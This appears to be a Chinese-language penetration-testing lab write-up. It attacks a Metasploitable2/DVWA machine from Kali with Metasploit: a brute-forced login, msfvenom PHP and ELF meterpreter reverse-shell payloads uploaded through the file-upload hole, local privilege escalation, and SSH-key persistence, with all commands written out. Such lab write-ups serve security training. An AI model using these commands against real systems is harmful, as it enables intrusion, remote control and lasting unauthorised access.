靶机Metasploitable2:192.168.11.105
攻击机kail:192.168.11.106

一、创建工作空间
显示数据库未连接:
使用
msfdb init
对数据进行初始化:

db_status
显示数据库已连接。

使用命令
workspace -a 192.168.11.105
创建目标工作空间。
二、信息搜集
在msf中使用db_nmap 调用nmap对目标进行扫描:

保存在数据库中,
使用
services
查看保存结果:


对于http端口,使用http_version搜索相关版本信息
使用命令
search http_version
查找相关信息:
使用
use
进入模块,
set
配置,
run
运行:

由结果可知,是PHP应用。

通过http运行的web程序进行渗透测试;对web程序,使用
dir_scanner模块对目录进行扫描。

破解DVWA的用户密码:
nmap -p80 --script http-form-brute --script-args http-form-brute.path=/dvwa/login.php 192.168.11.105 -d
得到用户密码:
admin/password

基于dvwa文件上传漏洞
http://192.168.11.105/dvwa/vulnerabilities/upload/
使用命令:
msfvenom -l payload | grep php | grep meterpreter
筛选php后渗透模块的payload.

选择php/meterpreter_reverse_tcp模块,使用命令:
msfvenom -p
php/meterpreter_reverse_tcp
lost=192.168.11.106 lport=4445 -o /home/shell.php指定payload模块设置监听地址及监听端口,并指定生成文件的地址。可以看到成功生成shell.php文件

上传shell.php文件:

报错: Your image was not uploaded,并不是如下图期望的结果:

参考:
DVWA实验-文件上传_Ping_Pig的博客-CSDN博客_your image was not uploaded.
三、打开msf设置监听
使用命令
use exploit/multi/handler
配置监听模块:
set payload php/meterpreter_reverse_tcp
(此处的payload一定要和上方生成的payload的是同一个模块)
set lhost 192.168.11.106
设置监听的ip
set lport 4445
设置监听端口


浏览器上访问上传的shell.php文件
http://192.168.11.105/dvwa/hackable/uploads/shell.php
,msf会生成相关的会话:

由于生成的会话不稳定(会话被中断,执行run重新访问上传的shell.php即可),且
php meterpreter 不具有meterpreter完整功能,因此可以继续上传elf的meterpreter获取更多操作功能。
使用命令
msfvenom -l payload | grep linux | grep meterpreter
筛选Linux后渗透测试payload:

使用命令:
msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.11.106 lport=4443 -f elf -o /home/shell.elf
生成payload:


使用刚才通过的上传php获得的meterpreter,上传生成的shell.elf
upload /home/shell.elf
上传成功:

使用
dir
查看已经成功上传shell.elf,

且具备执行权限(若文件不具备执行权限则使用命令对文件添加权限)

再打开一个msf监听,监听上传的exe会话:
set payload linux/x86/meterpreter_reverse_tcp
set lhost 192.168.11.106
set lport 4443
在通过的上传php获得的meterpreter,使用命令
execute -f shell.elf
执行上传的exe:

可在新打开的msf中建立相关的会话:

此时获得权限认为web服务层面的权限

使用
getuid
查看当前会话权限,非root权限,需要提权:获取system权限
输入
bg
进行会话保存:

使用命令
use post/multi/recon/local_exploit_suggester
配置相关参数检测是否存在
提权
模块:

使用提示的模块进行提权:获得system权限

维持权限
使用 post/linux/manage目录下得sshkey_persistence模块实现对Linux服务的持续控制
use post/linux/manage/sshkey_persistence
show options
set session 4
(使用具有root权限的session)
run
执行后会生成私钥文件:

直接使用命令
ssh
-o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa
root@[目标ip] -i [私钥文件路径]
直接登录目标机器:若报错请参考
Solution to openssh-8.8-p1 update: no matching host key type found. Their offer: ssh-rsa :: /dev/ttyS3 — 回首向来萧瑟处 也无荒野也无灯
四、参考
Metasploit系列----未知目标测试_midsummer_woo的博客-CSDN博客
DVWA实验-文件上传_Ping_Pig的博客-CSDN博客_your image was not uploaded.
Solution to openssh-8.8-p1 update: no matching host key type found. Their offer: ssh-rsa :: /dev/ttyS3 — 回首向来萧瑟处 也无荒野也无灯